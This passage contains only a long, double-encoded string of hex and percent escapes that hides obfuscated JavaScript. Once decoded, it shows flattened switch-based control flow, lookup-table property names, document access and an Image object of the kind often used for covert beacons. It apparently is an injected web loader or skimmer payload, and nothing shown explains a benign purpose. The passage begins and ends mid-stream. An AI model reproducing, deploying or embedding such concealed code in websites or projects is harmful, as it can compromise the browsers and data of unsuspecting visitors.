35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x46\x25\x36\x35\x25\x32\x38\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x36\x35\x25\x32\x38\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x43\x25\x32\x38\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x35\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x31\x25\x32\x39\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x35\x25\x35\x44\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x37\x39\x25\x32\x45\x25\x36\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x41\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x35\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x33\x44\x25\x34\x46\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x46\x25\x36\x37\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x33\x41\x25\x37\x30\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x35\x25\x35\x44\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x37\x34\x25\x32\x41\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x44\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x33\x42\x25\x36\x39\x25\x33\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x39\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x38\x25\x36\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x37\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x38\x25\x33\x43\x25\x33\x44\x25\x36\x33\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x39\x25\x36\x44\x25\x36\x31\x25\x36\x37\x25\x36\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x32\x34\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x38\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x36\x32\x25\x32\x45\x25\x37\x30\x25\x37\x34\x25\x32\x43\x25\x34\x46\x25\x32\x38\x25\x34\x31\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x